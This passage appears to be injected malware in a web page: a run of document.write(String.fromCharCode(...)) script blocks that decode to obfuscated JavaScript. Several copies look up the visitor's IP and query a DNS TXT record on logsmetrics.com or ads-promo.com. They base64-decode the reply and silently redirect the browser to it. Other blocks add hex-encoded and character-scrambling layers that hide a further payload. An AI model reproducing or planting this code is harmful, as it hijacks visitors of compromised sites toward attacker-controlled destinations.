,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,3